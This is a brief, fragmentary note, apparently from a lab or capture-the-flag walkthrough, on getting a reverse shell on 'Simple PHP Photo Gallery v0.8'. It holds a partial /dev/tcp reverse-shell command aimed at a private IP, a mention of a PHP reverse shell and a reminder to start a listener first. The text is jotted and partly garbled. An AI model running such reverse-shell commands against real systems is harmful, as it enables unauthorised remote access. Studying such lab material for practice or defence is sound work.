 KNOCK KNOCK
SHELL
COMMAND : dev/tcp/192.168.49.113/21 0>& CMD
R SHELL USING PHP
*NOTE : Before triggring rshell, start listening
IP : PORT : R SHELL
Simple PHP Photo Gallery v0.8